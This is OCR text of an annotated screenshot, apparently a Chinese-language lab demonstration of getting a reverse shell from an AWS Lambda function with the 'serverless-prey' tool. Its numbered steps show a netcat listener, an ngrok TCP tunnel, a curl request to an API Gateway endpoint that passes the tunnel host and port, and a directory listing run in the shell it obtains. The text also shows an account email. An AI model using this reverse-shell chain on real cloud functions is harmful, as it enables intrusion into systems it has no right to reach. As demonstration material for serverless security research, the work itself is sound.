 nc -lvvp 4444 (netcat)
ngrok (ngrok)
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account pumingdrinkcola@gmail.com (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:13756 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
7 1 0.02 0.01 0.00 19.07
步骤2. ngrok将4444映射为
公网域名
nc (netcat)
root ~/work/project/reverse_lambda/serverless-prey/panther main nc -lvvp 4
444
Listening on any address 4444 (krb524)
步骤1. nc监听4444端口
ls -al
Connection from 127.0.0.1:62235
total 8
drwxr-xr-x 2 root root 52 Nov 24 05:08 .
drwxr-xr-x 24 root root 4096 Nov 17 13:08 ..
-rw-r--r-- 1 root root 221 Jan 1 1980 config.json
-rw-r--r-- 1 root root 2919 Nov 24 05:08 handler.js
步骤5. 拿到Lambda运行时
shell，列出当前路径
curl (curl)
root ~/work/project/reverse_lambda/serverless-prey main curl "https://lbfq
2wa99e.execute-api.us-east-1.amazonaws.com/dev/api/Panther?host=0.tcp.ngrok.io&port=1375
6" -H 'X-API-Key:
步骤3. 通过预先构建的curl
请求建立反向shell